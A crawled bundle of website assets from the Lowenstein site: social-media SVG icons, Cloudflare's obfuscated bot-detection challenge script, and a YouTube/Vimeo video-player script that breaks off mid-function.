      <path id="Path_49" data-name="Path 49" d="M88.2,93a14.919,14.919,0,0,1-.2,2.1,32.975,32.975,0,0,1-1.5,6.2,22.52,22.52,0,0,1-1.9,4.5,14.31,14.31,0,0,1-1.6,2.4,6.47,6.47,0,0,1-.9.8,2.1,2.1,0,0,1-1.1.4,3.4,3.4,0,0,1-1-.1,3.166,3.166,0,0,1-1.2-.8,9.51,9.51,0,0,1-1.5-2,21.719,21.719,0,0,1-1.9-4.1,42.381,42.381,0,0,1-1.7-6.1,20.024,20.024,0,0,1-.4-2.4,6.974,6.974,0,0,1,1-4.7A7.529,7.529,0,0,1,78.9,86a6.8,6.8,0,0,1,2-.2,7.343,7.343,0,0,1,5.9,3,7.1,7.1,0,0,1,1.3,3.1A4.1,4.1,0,0,0,88.2,93Z" fill="#fff"/>
      <path id="Path_50" data-name="Path 50" d="M90.4,87.1a9.363,9.363,0,0,0-2.9-2.7c.1-.1.1-.2.2-.2a9.4,9.4,0,0,0,2-3.5,10.075,10.075,0,0,0,.3-2.5,8.165,8.165,0,0,0-2.5-5.9,9.75,9.75,0,0,0-5.1-2.7,10.554,10.554,0,0,0-2.5-.2,9.055,9.055,0,0,0-7.2,4,8.07,8.07,0,0,0-1.5,3.7,8.475,8.475,0,0,0,2.3,7.1l.2.2c-.4.3-.7.5-1.1.8a7.637,7.637,0,0,0-.9.9,7.006,7.006,0,0,0-.8,1l-.1-.1a12.62,12.62,0,0,1-3.3-5.7,13.934,13.934,0,0,1-.4-3.5A11.532,11.532,0,0,1,70,70.5a13.631,13.631,0,0,1,7.7-4.6,12.651,12.651,0,0,1,2.8-.3A13.614,13.614,0,0,1,90.9,70a11.955,11.955,0,0,1,3.2,6.2,15.138,15.138,0,0,1,.2,3,11.668,11.668,0,0,1-3,7.1c-.2.2-.4.5-.6.7C90.5,87,90.5,87.1,90.4,87.1Z" fill="#fff"/>
      <path id="Path_51" data-name="Path 51" d="M86.1,78.3a5.305,5.305,0,0,1-2.6,4.4,5,5,0,0,1-2.9.7,5.48,5.48,0,0,1-4.8-2.9,4.128,4.128,0,0,1-.5-2.7,5.044,5.044,0,0,1,3.1-4.2,4.558,4.558,0,0,1,2.3-.5,5.476,5.476,0,0,1,4.6,2.4A4.878,4.878,0,0,1,86.1,78.3Z" fill="#fff"/>
    </g>
    <circle id="Ellipse_1" data-name="Ellipse 1" cx="43.6" cy="43.6" r="43.6" transform="translate(37.1 37.2)" fill="none" stroke="#fff" stroke-miterlimit="10" stroke-width="2"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.lowenstein.com/media/7445/gplus-icon-1.svg
body_size: -49
content:
<svg xmlns="http://www.w3.org/2000/svg" width="89.2" height="89.2" viewBox="0 0 89.2 89.2">
  <g id="Group_16" data-name="Group 16" transform="translate(-162.3 -145.5)">
    <g id="Group_15" data-name="Group 15">
      <path id="Path_71" data-name="Path 71" d="M202.4,193.2h-8.8v-6.3h15.3a15.435,15.435,0,1,1-4.1-7.9c-.1.1-4.2,4.3-4.4,4.4a9.065,9.065,0,0,0-7.3-2.7,8.292,8.292,0,0,0-5.4,2.3,9.272,9.272,0,0,0-2.4,10.9,9.149,9.149,0,0,0,17.1-.7Z" fill="#fff"/>
      <path id="Path_72" data-name="Path 72" d="M214,187h7.8v-7.8c.2-.1,6.1-.1,6.3,0V187h7.7v6.3H228v7.9h-6.3v-7.8h-7.8v-6.2c0-.1,0-.2.1-.2Z" fill="#fff"/>
    </g>
    <circle id="Ellipse_5" data-name="Ellipse 5" cx="43.6" cy="43.6" r="43.6" transform="translate(163.3 146.5)" fill="none" stroke="#fff" stroke-miterlimit="10" stroke-width="2"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.lowenstein.com/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 4423
content:
window._cf_chl_opt={VnHPF6:'b'};~function(E1,b,M,U,J,d,B,m){E1=W,function(N,Y,EU,E0,n,I){for(EU={N:322,Y:273,n:340,I:359,O:268,f:247,H:325,L:290},E0=W,n=N();!![];)try{if(I=-parseInt(E0(EU.N))/1*(parseInt(E0(EU.Y))/2)+parseInt(E0(EU.n))/3+-parseInt(E0(EU.I))/4+parseInt(E0(EU.O))/5+-parseInt(E0(EU.f))/6+parseInt(E0(EU.H))/7+-parseInt(E0(EU.L))/8,Y===I)break;else n.push(n.shift())}catch(O){n.push(n.shift())}}(E,348062),b=this||self,M=b[E1(257)],U={},U[E1(348)]='o',U[E1(249)]='s',U[E1(299)]='u',U[E1(248)]='z',U[E1(284)]='n',U[E1(327)]='I',U[E1(360)]='b',J=U,b[E1(350)]=function(N,Y,I,O,EL,EH,Ef,EY,L,F,K,i,s,T){if(EL={N:274,Y:260,n:266,I:274,O:250,f:292,H:256,L:250,F:292,K:256,i:335,s:306,T:267,h:356,S:341},EH={N:295,Y:267,n:319},Ef={N:285,Y:312,n:252,I:332},EY=E1,null===Y||Y===void 0)return O;for(L=A(Y),N[EY(EL.N)][EY(EL.Y)]&&(L=L[EY(EL.n)](N[EY(EL.I)][EY(EL.Y)](Y))),L=N[EY(EL.O)][EY(EL.f)]&&N[EY(EL.H)]?N[EY(EL.L)][EY(EL.F)](new N[(EY(EL.K))](L)):function(S,Et,G){for(Et=EY,S[Et(EH.N)](),G=0;G<S[Et(EH.Y)];S[G]===S[G+1]?S[Et(EH.n)](G+1,1):G+=1);return S}(L),F='nAsAaAb'.split('A'),F=F[EY(EL.i)][EY(EL.s)](F),K=0;K<L[EY(EL.T)];i=L[K],s=C(N,Y,i),F(s)?(T='s'===s&&!N[EY(EL.h)](Y[i]),EY(EL.S)===I+i?H(I+i,s):T||H(I+i,Y[i])):H(I+i,s),K++);return O;function H(S,G,EN){EN=W,Object[EN(Ef.N)][EN(Ef.Y)][EN(Ef.n)](O,G)||(O[G]=[]),O[G][EN(Ef.I)](S)}},d=E1(339)[E1(262)](';'),B=d[E1(335)][E1(306)](d),b[E1(314)]=function(N,Y,EK,En,n,I,O,H){for(EK={N:258,Y:267,n:351,I:332,O:315},En=E1,n=Object[En(EK.N)](Y),I=0;I<n[En(EK.Y)];I++)if(O=n[I],O==='f'&&(O='N'),N[O]){for(H=0;H<Y[n[I]][En(EK.Y)];-1===N[O][En(EK.n)](Y[n[I]][H])&&(B(Y[n[I]][H])||N[O][En(EK.I)]('o.'+Y[n[I]][H])),H++);}else N[O]=Y[n[I]][En(EK.O)](function(L){return'o.'+L})},m=function(Eg,Ee,EG,Eh,Es,Eo,Y,n,I){return Eg={N:316,Y:333},Ee={N:282,Y:282,n:282,I:332,O:282,f:282,H:326,L:355,F:332,K:355,i:282},EG={N:267},Eh={N:267,Y:355,n:285,I:312,O:252,f:252,H:285,L:345,F:332,K:345,i:332,s:332,T:282,h:332,S:282,G:345,e:345,g:332,Q:332,P:332,Z:326},Es={N:261,Y:355},Eo=E1,Y=String[Eo(Eg.N)],n={'h':function(O){return O==null?'':n.g(O,6,function(f,Eb){return Eb=W,Eb(Es.N)[Eb(Es.Y)](f)})},'g':function(O,H,L,Eq,F,K,i,s,T,S,G,Q,P,Z,D,y,R,V){if(Eq=Eo,O==null)return'';for(K={},i={},s='',T=2,S=3,G=2,Q=[],P=0,Z=0,D=0;D<O[Eq(Eh.N)];D+=1)if(y=O[Eq(Eh.Y)](D),Object[Eq(Eh.n)][Eq(Eh.I)][Eq(Eh.O)](K,y)||(K[y]=S++,i[y]=!0),R=s+y,Object[Eq(Eh.n)][Eq(Eh.I)][Eq(Eh.f)](K,R))s=R;else{if(Object[Eq(Eh.H)][Eq(Eh.I)][Eq(Eh.f)](i,s)){if(256>s[Eq(Eh.L)](0)){for(F=0;F<G;P<<=1,Z==H-1?(Z=0,Q[Eq(Eh.F)](L(P)),P=0):Z++,F++);for(V=s[Eq(Eh.K)](0),F=0;8>F;P=1.73&V|P<<1,Z==H-1?(Z=0,Q[Eq(Eh.i)](L(P)),P=0):Z++,V>>=1,F++);}else{for(V=1,F=0;F<G;P=V|P<<1.84,Z==H-1?(Z=0,Q[Eq(Eh.s)](L(P)),P=0):Z++,V=0,F++);for(V=s[Eq(Eh.L)](0),F=0;16>F;P=P<<1.62|1.23&V,H-1==Z?(Z=0,Q[Eq(Eh.s)](L(P)),P=0):Z++,V>>=1,F++);}T--,T==0&&(T=Math[Eq(Eh.T)](2,G),G++),delete i[s]}else for(V=K[s],F=0;F<G;P=V&1|P<<1,Z==H-1?(Z=0,Q[Eq(Eh.h)](L(P)),P=0):Z++,V>>=1,F++);s=(T--,0==T&&(T=Math[Eq(Eh.S)](2,G),G++),K[R]=S++,String(y))}if(''!==s){if(Object[Eq(Eh.H)][Eq(Eh.I)][Eq(Eh.f)](i,s)){if(256>s[Eq(Eh.G)](0)){for(F=0;F<G;P<<=1,Z==H-1?(Z=0,Q[Eq(Eh.F)](L(P)),P=0):Z++,F++);for(V=s[Eq(Eh.e)](0),F=0;8>F;P=V&1|P<<1.63,H-1==Z?(Z=0,Q[Eq(Eh.g)](L(P)),P=0):Z++,V>>=1,F++);}else{for(V=1,F=0;F<G;P=P<<1|V,Z==H-1?(Z=0,Q[Eq(Eh.Q)](L(P)),P=0):Z++,V=0,F++);for(V=s[Eq(Eh.G)](0),F=0;16>F;P=P<<1.61|V&1.64,H-1==Z?(Z=0,Q[Eq(Eh.h)](L(P)),P=0):Z++,V>>=1,F++);}T--,0==T&&(T=Math[Eq(Eh.T)](2,G),G++),delete i[s]}else for(V=K[s],F=0;F<G;P=1&V|P<<1,H-1==Z?(Z=0,Q[Eq(Eh.s)](L(P)),P=0):Z++,V>>=1,F++);T--,T==0&&G++}for(V=2,F=0;F<G;P=P<<1.6|V&1.96,H-1==Z?(Z=0,Q[Eq(Eh.i)](L(P)),P=0):Z++,V>>=1,F++);for(;;)if(P<<=1,Z==H-1){Q[Eq(Eh.P)](L(P));break}else Z++;return Q[Eq(Eh.Z)]('')},'j':function(O,ES,Er){return ES={N:345},Er=Eo,O==null?'':''==O?null:n.i(O[Er(EG.N)],32768,function(f,EM){return EM=Er,O[EM(ES.N)](f)})},'i':function(O,H,L,Ec,F,K,i,s,T,S,G,Q,P,Z,D,y,V,R){for(Ec=Eo,F=[],K=4,i=4,s=3,T=[],Q=L(0),P=H,Z=1,S=0;3>S;F[S]=S,S+=1);for(D=0,y=Math[Ec(Ee.N)](2,2),G=1;G!=y;R=Q&P,P>>=1,P==0&&(P=H,Q=L(Z++)),D|=G*(0<R?1:0),G<<=1);switch(D){case 0:for(D=0,y=Math[Ec(Ee.Y)](2,8),G=1;y!=G;R=P&Q,P>>=1,P==0&&(P=H,Q=L(Z++)),D|=G*(0<R?1:0),G<<=1);V=Y(D);break;case 1:for(D=0,y=Math[Ec(Ee.n)](2,16),G=1;y!=G;R=Q&P,P>>=1,0==P&&(P=H,Q=L(Z++)),D|=(0<R?1:0)*G,G<<=1);V=Y(D);break;case 2:return''}for(S=F[3]=V,T[Ec(Ee.I)](V);;){if(Z>O)return'';for(D=0,y=Math[Ec(Ee.n)](2,s),G=1;y!=G;R=P&Q,P>>=1,0==P&&(P=H,Q=L(Z++)),D|=(0<R?1:0)*G,G<<=1);switch(V=D){case 0:for(D=0,y=Math[Ec(Ee.O)](2,8),G=1;G!=y;R=P&Q,P>>=1,0==P&&(P=H,Q=L(Z++)),D|=(0<R?1:0)*G,G<<=1);F[i++]=Y(D),V=i-1,K--;break;case 1:for(D=0,y=Math[Ec(Ee.f)](2,16),G=1;y!=G;R=Q&P,P>>=1,P==0&&(P=H,Q=L(Z++)),D|=(0<R?1:0)*G,G<<=1);F[i++]=Y(D),V=i-1,K--;break;case 2:return T[Ec(Ee.H)]('')}if(K==0&&(K=Math[Ec(Ee.n)](2,s),s++),F[V])V=F[V];else if(i===V)V=S+S[Ec(Ee.L)](0);else return null;T[Ec(Ee.F)](V),F[i++]=S+V[Ec(Ee.K)](0),K--,S=V,0==K&&(K=Math[Ec(Ee.i)](2,s),s++)}}},I={},I[Eo(Eg.Y)]=n.h,I}(),x();function x(Ey,ED,EP,Ew,N,Y,n,I,O){if(Ey={N:288,Y:337,n:310,I:281,O:271,f:271,H:329,L:317},ED={N:310,Y:281,n:317},EP={N:291},Ew=E1,N=b[Ew(Ey.N)],!N)return;if(!a())return;(Y=![],n=N[Ew(Ey.Y)]===!![],I=function(Ea,f){if(Ea=Ew,!Y){if(Y=!![],!a())return;f=j(),k(f.r,function(H){z(N,H)}),f.e&&l(Ea(EP.N),f.e)}},M[Ew(Ey.n)]!==Ew(Ey.I))?I():b[Ew(Ey.O)]?M[Ew(Ey.f)](Ew(Ey.H),I):(O=M[Ew(Ey.L)]||function(){},M[Ew(Ey.L)]=function(Ek){Ek=Ew,O(),M[Ek(ED.N)]!==Ek(ED.Y)&&(M[Ek(ED.n)]=O,I())})}function j(Ei,Ep,n,I,O,f,H){Ep=(Ei={N:277,Y:265,n:286,I:328,O:362,f:275,H:354,L:280,F:293,K:353,i:331,s:343},E1);try{return n=M[Ep(Ei.N)](Ep(Ei.Y)),n[Ep(Ei.n)]=Ep(Ei.I),n[Ep(Ei.O)]='-1',M[Ep(Ei.f)][Ep(Ei.H)](n),I=n[Ep(Ei.L)],O={},O=BAnB4(I,I,'',O),O=BAnB4(I,I[Ep(Ei.F)]||I[Ep(Ei.K)],'n.',O),O=BAnB4(I,n[Ep(Ei.i)],'d.',O),M[Ep(Ei.f)][Ep(Ei.s)](n),f={},f.r=O,f.e=null,f}catch(L){return H={},H.r={},H.e=L,H}}function l(I,O,Em,E8,f,H,L,F,K,i,s,T){if(Em={N:303,Y:263,n:288,I:287,O:276,f:321,H:344,L:334,F:336,K:305,i:313,s:296,T:323,h:264,S:324,G:352,e:276,g:307,Q:349,P:254,Z:300,D:304,y:251,R:259,v:320,V:318,Ex:270,Ez:333},E8=E1,!c(.01))return![];H=(f={},f[E8(Em.N)]=I,f[E8(Em.Y)]=O,f);try{L=b[E8(Em.n)],F=E8(Em.I)+b[E8(Em.O)][E8(Em.f)]+E8(Em.H)+L.r+E8(Em.L),K=new b[(E8(Em.F))](),K[E8(Em.K)](E8(Em.i),F),K[E8(Em.s)]=2500,K[E8(Em.T)]=function(){},i={},i[E8(Em.h)]=b[E8(Em.O)][E8(Em.S)],i[E8(Em.G)]=b[E8(Em.e)][E8(Em.g)],i[E8(Em.Q)]=b[E8(Em.e)][E8(Em.P)],i[E8(Em.Z)]=b[E8(Em.e)][E8(Em.D)],s=i,T={},T[E8(Em.y)]=H,T[E8(Em.R)]=s,T[E8(Em.v)]=E8(Em.V),K[E8(Em.Ex)](m[E8(Em.Ez)](T))}catch(h){}}function k(N,Y,EB,Ed,EA,EC,E4,n,I){EB={N:288,Y:336,n:305,I:313,O:287,f:276,H:321,L:283,F:337,K:296,i:323,s:253,T:301,h:270,S:333,G:302},Ed={N:289},EA={N:269,Y:269,n:279,I:361,O:269},EC={N:296},E4=E1,n=b[E4(EB.N)],I=new b[(E4(EB.Y))](),I[E4(EB.n)](E4(EB.I),E4(EB.O)+b[E4(EB.f)][E4(EB.H)]+E4(EB.L)+n.r),n[E4(EB.F)]&&(I[E4(EB.K)]=5e3,I[E4(EB.i)]=function(E5){E5=E4,Y(E5(EC.N))}),I[E4(EB.s)]=function(E6){E6=E4,I[E6(EA.N)]>=200&&I[E6(EA.Y)]<300?Y(E6(EA.n)):Y(E6(EA.I)+I[E6(EA.O)])},I[E4(EB.T)]=function(E7){E7=E4,Y(E7(Ed.N))},I[E4(EB.h)](m[E4(EB.S)](JSON[E4(EB.G)](N)))}function A(N,EO,EW,Y){for(EO={N:266,Y:258,n:358},EW=E1,Y=[];null!==N;Y=Y[EW(EO.N)](Object[EW(EO.Y)](N)),N=Object[EW(EO.n)](N));return Y}function X(N,Y,Ex,E9){return Ex={N:297,Y:285,n:272,I:252,O:351,f:330},E9=E1,Y instanceof N[E9(Ex.N)]&&0<N[E9(Ex.N)][E9(Ex.Y)][E9(Ex.n)][E9(Ex.I)](Y)[E9(Ex.O)](E9(Ex.f))}function W(N,Y,t){return t=E(),W=function(n,p,o){return n=n-247,o=t[n],o},W(N,Y)}function a(EX,E3,N,Y,n,I){return EX={N:288,Y:338,n:338,I:255},E3=E1,N=b[E3(EX.N)],Y=3600,n=Math[E3(EX.Y)](+atob(N.t)),I=Math[E3(EX.n)](Date[E3(EX.I)]()/1e3),I-n>Y?![]:!![]}function z(n,I,Eu,El,O,f,H){if(Eu={N:309,Y:337,n:279,I:320,O:347,f:298,H:279,L:294,F:357,K:347,i:263,s:342,T:357},El=E1,O=El(Eu.N),!n[El(Eu.Y)])return;I===El(Eu.n)?(f={},f[El(Eu.I)]=O,f[El(Eu.O)]=n.r,f[El(Eu.f)]=El(Eu.H),b[El(Eu.L)][El(Eu.F)](f,'*')):(H={},H[El(Eu.I)]=O,H[El(Eu.K)]=n.r,H[El(Eu.f)]=El(Eu.i),H[El(Eu.s)]=I,b[El(Eu.L)][El(Eu.T)](H,'*'))}function E(ER){return ER='split,error,chlApiSitekey,iframe,concat,length,3388915pskjrK,status,send,addEventListener,toString,50708FBXeYQ,Object,body,_cf_chl_opt,createElement,isArray,success,contentWindow,loading,pow,/jsd/oneshot/13c98df4ef2d/0.8997160402820138:1763780942:fahlNXWBYmLmAX2mjGi3UDshEhRlRQDqrT27XftgiOE/,number,prototype,style,/cdn-cgi/challenge-platform/h/,__CF$cv$params,xhr-error,242752iCXNam,error on cf_chl_props,from,clientInformation,parent,sort,timeout,Function,event,undefined,chlApiClientVersion,onerror,stringify,msg,mAxV0,open,bind,NUDr6,function,cloudflare-invisible,readyState,catch,hasOwnProperty,POST,Jxahl3,map,fromCharCode,onreadystatechange,jsd,splice,source,VnHPF6,14brCfrm,ontimeout,wfJU3,4108776rudGyf,join,bigint,display: none,DOMContentLoaded,[native code],contentDocument,push,vejmir,/invisible/jsd,includes,XMLHttpRequest,api,floor,_cf_chl_opt;WVJdi2;tGfE6;eHFr4;rZpcH7;DMab5;uBWD2;TZOO6;NFIEc5;SBead5;rNss8;ssnu4;WlNXb1;QNPd6;BAnB4;Jxahl3;fLDZ5;fAvt5,732618tecEZW,d.cookie,detail,removeChild,/b/ov1/0.8997160402820138:1763780942:fahlNXWBYmLmAX2mjGi3UDshEhRlRQDqrT27XftgiOE/,charCodeAt,random,sid,object,chlApiRumWidgetAgeMs,BAnB4,indexOf,chlApiUrl,navigator,appendChild,charAt,isNaN,postMessage,getPrototypeOf,2194068jssZwu,boolean,http-code:,tabIndex,1362468uEadFt,symbol,string,Array,errorInfoObject,call,onload,BHcSU3,now,Set,document,keys,chctx,getOwnPropertyNames,+YzEc42by9R56a1oTl03Pj7ieMXrFtvWqZBmshLO-AxfD$d8IKuJHQgGNwpCkSVUn'.split(','),E=function(){return ER},E()}function c(N,EJ,E2){return EJ={N:346},E2=E1,Math[E2(EJ.N)]()<N}function C(N,Y,n,EI,EE,I){EE=(EI={N:311,Y:250,n:278,I:250,O:308},E1);try{return Y[n][EE(EI.N)](function(){}),'p'}catch(O){}try{if(null==Y[n])return Y[n]===void 0?'u':'x'}catch(H){return'i'}return N[EE(EI.Y)][EE(EI.n)](Y[n])?'a':Y[n]===N[EE(EI.I)]?'p5':Y[n]===!0?'T':Y[n]===!1?'F':(I=typeof Y[n],EE(EI.O)==I?X(N,Y[n])?'N':'f':J[I]||'?')}}()

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lowenstein.com/media/7447/spotify-icon-1.svg
body_size: 697
content:
<svg xmlns="http://www.w3.org/2000/svg" width="89.2" height="89.2" viewBox="0 0 89.2 89.2">
  <g id="Group_14" data-name="Group 14" transform="translate(-280.6 -36.2)">
    <g id="Group_13" data-name="Group 13">
      <path id="Path_68" data-name="Path 68" d="M322.1,66.7h2a7.569,7.569,0,0,1,1.5.1c.6,0,1.1.1,1.7.1.4,0,.9.1,1.3.1.6.1,1.1.1,1.7.2.5.1,1.1.1,1.6.2.6.1,1.2.2,1.7.3,1,.2,2,.4,2.9.6,1.4.3,2.8.7,4.2,1.1a37.534,37.534,0,0,1,4.7,1.7,39.47,39.47,0,0,1,4.6,2.3,3.185,3.185,0,0,1,1.5,2.2,3.376,3.376,0,0,1-.2,2,1.794,1.794,0,0,1-.5.7,2.973,2.973,0,0,1-2,.8,3.079,3.079,0,0,1-1.9-.3c-.3-.1-.5-.3-.8-.4a29.241,29.241,0,0,0-3.6-1.7q-2.7-1.05-5.4-1.8c-1.2-.3-2.4-.6-3.6-.8a18.664,18.664,0,0,0-2.5-.4c-.6-.1-1.3-.2-1.9-.3a7.084,7.084,0,0,0-1.4-.1c-.5,0-1-.1-1.4-.1a6.6,6.6,0,0,1-1.4-.1c-1.6-.1-3.2-.1-4.7-.1-.6,0-1.3.1-1.9.1a4.869,4.869,0,0,0-1.2.1c-.4,0-.9.1-1.3.1-.3,0-.7.1-1,.1-.5.1-.9.1-1.4.2-.7.1-1.4.2-2,.3-.9.2-1.7.4-2.6.6-.5.1-.9.3-1.4.4a3.156,3.156,0,0,1-2.9-.8,3.669,3.669,0,0,1-1-1.7,3.174,3.174,0,0,1,.7-2.6,3.553,3.553,0,0,1,1.6-1.1c1.4-.4,2.8-.7,4.2-1a21.657,21.657,0,0,1,2.5-.4,13.553,13.553,0,0,1,2-.2c.6-.1,1.2-.1,1.8-.2.5,0,1-.1,1.4-.1.9,0,1.7-.1,2.6-.1Z" fill="#fff"/>
      <path id="Path_69" data-name="Path 69" d="M321.1,78.3h1.5c.6,0,1.2.1,1.7.1a4.1,4.1,0,0,1,1.1.1,7.719,7.719,0,0,1,1.5.2c.4,0,.8.1,1.1.1.5.1,1.1.1,1.6.2,1,.2,1.9.4,2.9.6a41.9,41.9,0,0,1,6.3,1.9,41.183,41.183,0,0,1,6.7,3.2c.1.1.3.1.4.2a2.223,2.223,0,0,1,.8,1.3,2.7,2.7,0,0,1-2.1,3.2,2.044,2.044,0,0,1-1.7-.3,34.743,34.743,0,0,0-3.3-1.8L336,85.8a46.08,46.08,0,0,0-5.3-1.5c-.9-.2-1.8-.3-2.7-.5a12.252,12.252,0,0,0-1.9-.2c-.5-.1-1.1-.1-1.6-.2-.4,0-.9-.1-1.3-.1-1-.1-2-.1-3-.1-.7,0-1.4.1-2,.1a4.869,4.869,0,0,0-1.2.1c-.4,0-.9.1-1.3.1-.4.1-.9.1-1.3.2a15.524,15.524,0,0,0-2.1.4c-1.1.2-2.1.5-3.2.8a2.692,2.692,0,0,1-2.7-.6,2.091,2.091,0,0,1-.7-1.3,2.908,2.908,0,0,1,.5-2.2,2.73,2.73,0,0,1,1.2-.9c1.1-.3,2.1-.6,3.2-.8a29.311,29.311,0,0,1,2.9-.5c.7-.1,1.5-.2,2.2-.3s1.3-.1,2-.2c.4,0,.9-.1,1.3-.1a5.856,5.856,0,0,0,2.1.3Z" fill="#fff"/>
      <path id="Path_70" data-name="Path 70" d="M321.6,89.3h1.3c.6,0,1.1.1,1.7.1a3.4,3.4,0,0,1,1,.1c.4,0,.8.1,1.1.1.4.1.9.1,1.3.2.6.1,1.2.2,1.9.3a19.953,19.953,0,0,1,3.5.9,33.36,33.36,0,0,1,4.4,1.7,39.01,39.01,0,0,1,3.5,1.9c.1,0,.1.1.2.1a1.638,1.638,0,0,1,1,1.5,2.768,2.768,0,0,1-.1.9,1.549,1.549,0,0,1-1,1.2,1.813,1.813,0,0,1-2-.1,18.575,18.575,0,0,0-1.9-1.1,39.007,39.007,0,0,0-4.7-2,27.924,27.924,0,0,0-3.9-1c-.7-.1-1.5-.3-2.2-.4-.6-.1-1.2-.1-1.8-.2a16.2,16.2,0,0,0-2.2-.1h-1.1a17.7,17.7,0,0,0-2.3.1,14.919,14.919,0,0,0-2.1.2c-1,.1-2,.2-3,.4a35.83,35.83,0,0,0-4.5.9,1.788,1.788,0,0,1-1.7-.4,2.43,2.43,0,0,1-.9-1.4,1.517,1.517,0,0,1,.3-1.3,2.7,2.7,0,0,1,1.5-1.1c.9-.2,1.9-.4,2.8-.6.7-.1,1.5-.2,2.2-.3a9.853,9.853,0,0,1,1.7-.2,7.569,7.569,0,0,1,1.5-.1c.5,0,1-.1,1.5-.1h.7a8.578,8.578,0,0,1,2.3-.2Z" fill="#fff"/>
    </g>
    <circle id="Ellipse_4" data-name="Ellipse 4" cx="43.6" cy="43.6" r="43.6" transform="translate(281.6 37.2)" fill="none" stroke="#fff" stroke-miterlimit="10" stroke-width="2"/>
  </g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.lowenstein.com/scripts/video.js
body_size: 4148
content:
var YoutubeplayerList = [];
var VimeoplayerList = [];
var initYoutubeVideo = null;
var initVimeoVideo = null;
var YoutubevideoPlayers = 0;
var VimeovideoPlayers = 0;
var iOS = /iPad|iPhone|iPod/.test(navigator.userAgent) && !window.MSStream;
function initYoutubeYoutubevideoPlayers() {
    i = 0;
    YoutubeplayerList = []; //create new array to hold youtube player
    $(".youtube-video-src").each(function () {
        $(this).closest(".videoPanel").attr("data-index", i);
        i++;
        var player = new YT.Player($(this).attr("id"), {
            height: '390',
            width: '640',
            videoId: $(this).attr("data-videoId"),
            host: 'https://www.youtube-nocookie.com',
            events: {
                'onReady': onPlayerReady,
                'onStateChange': onPlayerStateChange
            },
            playerVars: {
                rel: 0,
                ecver: 2,
                mute: false,
                // autoplay: 1,
                controls: 1,        // Show pause/play buttons in player
                showinfo: 0,        // Hide the video title
                modestbranding: 1,  // Hide the Youtube Logo
                loop: 1,            // Run the video in a loop
                fs: 0,              // Hide the full screen button
                cc_load_policy: 0, // Hide closed captions
                iv_load_policy: 3,  // Hide the Video Annotations
                autohide: 0 ,        // Hide video controls when playing
                modestbranding: 1
            }
        });
  //       document.getElementsByClassName('close').onclick = function() {
		// player.pauseVideo();
		// };
        YoutubeplayerList.push(player);
    });
    return true;
}

function pauseOthersYoutubes(currentPlayer) {
    if (!currentPlayer) return;
    for (var i = YoutubeplayerList.length; i--;) {
        if (YoutubeplayerList[i] && (YoutubeplayerList[i] != currentPlayer)) {
            YoutubeplayerList[i].pauseVideo();

        }
    }
    for (var i = VimeoplayerList.length; i--;) {
        VimeoplayerList[i].pause();
    }
}

function onPlayerReady(e) {
    YoutubevideoPlayers++;
    if (YoutubevideoPlayers == YoutubeplayerList.length) {
        if (initYoutubeVideo != '' && initYoutubeVideo != null) {
            initYoutubeVideo.trigger("click");
        }
    }
}

function onPlayerStateChange(e) {
    var label = e.target.ulabel;
    if (e["data"] == YT.PlayerState.PLAYING) {
        //if one video is play then pause other
        pauseOthersYoutubes(e.target);
    }
    if (e["data"] == YT.PlayerState.PAUSED) {

    }
    if (e["data"] == YT.PlayerState.ENDED) {

    }
    //track number of buffering and quality of video
    if (e["data"] == YT.PlayerState.BUFFERING) {
        e.target.uBufferingCount ? ++e.target.uBufferingCount : e.target.uBufferingCount = 1;
        //if one video is play then pause other, this is needed because at start video is in buffered state and start playing without go to playing state
        if (YT.PlayerState.UNSTARTED == e.target.uLastPlayerState) {
            pauseOthersYoutubes(e.target);
        }
    }
    //last action keep stage in uLastPlayerState
    if (e.data != e.target.uLastPlayerState) {
        e.target.uLastPlayerState = e.data;
    }
}

function onYouTubeIframeAPIReady() {
    var init = initYoutubeYoutubevideoPlayers();
    return init;
}


if (iOS) {
    if ($(".video-thumb-image[data-videoSource='youtube']").length > 0) {
        var tag = document.createElement('script');
        //use https when loading script and youtube iframe src since if user is logging in youtube the youtube src will switch to https.
        tag.src = "https://www.youtube.com/iframe_api";
        var firstScriptTag = document.getElementsByTagName('script')[0];
        firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
    }
    initYoutubeVideo = '';
}

$(".video-thumb-image[data-videoSource='youtube']").not(".loaded").click(function (e) {
    if (initYoutubeVideo != null || initYoutubeVideo == '') {
        $(this).addClass("loaded").removeClass("loading");
        var index = $(this).attr("data-index");
        if (YoutubeplayerList.length > 0) {
            console.log(index);
            YoutubeplayerList[index].playVideo();
        }
    } else {
        $(this).addClass("loading");
        if ($(".video-thumb-image").length > 0) {
            var tag = document.createElement('script');
            //use https when loading script and youtube iframe src since if user is logging in youtube the youtube src will switch to https.
            tag.src = "https://www.youtube.com/iframe_api";
            var firstScriptTag = document.getElementsByTagName('script')[0];
            firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
        }
        initYoutubeVideo = $(this);
    }
});

function initVimoevideoPlayers() {
    i = 0;
    VimeoplayerList = []; //create new array to hold youtube player
    $(".vimeo-video-src").each(function () {
        $(this).closest(".videoPanel").attr("data-index", i);
        i++;
        var options = {
            loop: true,
            id: $(this).attr("data-videoId"),
            muted: false
        };
        var player = new Vimeo.Player($(this).attr("id"), options);
        player.on('play', onPlay);
        player.on('pause', onPause);
        player.ready().then(function () {
            console.log("video Ready");
            VimeovideoPlayers++;
            if (VimeovideoPlayers == VimeoplayerList.length) {
                initVimeoVideo.trigger("click");
            }
        });
        document.getElementsByClassName('close').onclick = function() {
			player.pause();
		};

        VimeoplayerList.push(player);
    });

    return true;
}
function requireVimeo(url, callback) {
    var e = document.createElement("script");
    e.src = url;
    e.type = "text/javascript";
    e.addEventListener('load', callback);
    document.getElementsByTagName("head")[0].appendChild(e);
}
var onPlay = function (data) {
    for (var i = YoutubeplayerList.length; i--;) {
        YoutubeplayerList[i].pauseVideo();
    }
};
var onPause = function (data) {
    //console.log('paused');
};
$(".video-thumb-image[data-videoSource='vimeo']").not(".loaded").click(function (e) {
    if (initVimeoVideo != null) {
        $(this).addClass("loaded").removeClass("loading");
        var index = $(this).attr("data-index");
        if (VimeoplayerList.length > 0) {
            VimeoplayerList[index].play();
        }
    } else {
        $(this).addClass("loading");
        if ($(".video-thumb-image").length > 0) {
            requireVimeo("https://player.vimeo.com/api/player.js", function () {
